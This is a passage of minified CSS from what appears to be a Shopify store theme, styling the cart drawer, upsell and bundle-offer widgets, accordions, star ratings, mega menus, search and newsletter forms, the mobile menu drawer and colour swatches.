ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}@media screen and (max-width: 749px){.mobile-side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsell--btn-under .upsell__container{display:grid;grid-template-columns:auto 1fr;grid-auto-rows:auto}.upsell--btn-under .upsell__image{grid-column:1;grid-row:1 / span 2}.upsell--btn-under .upsell__content{grid-column:2;grid-row:1}.upsell--btn-under .upsell__add-btn{grid-column:2;grid-row:2;margin:.75rem 0 0;font-size:1.3rem;line-height:1.4;min-height:2.8rem}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}@media screen and (min-width: 750px){.upsells-container .splide .splide__pagination{padding-top:1.9rem}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination{padding-top:.7rem}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev{left:.2rem}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next{right:.2rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 